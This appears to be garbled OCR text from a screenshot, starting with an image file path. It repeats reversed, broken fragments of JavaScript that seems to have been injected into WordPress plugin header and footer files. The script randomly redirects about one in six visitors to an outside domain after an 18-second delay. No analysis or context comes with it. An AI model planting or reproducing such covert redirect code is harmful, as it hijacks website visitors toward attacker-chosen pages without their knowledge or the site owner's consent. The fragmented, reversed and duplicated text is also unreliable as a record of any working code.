
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-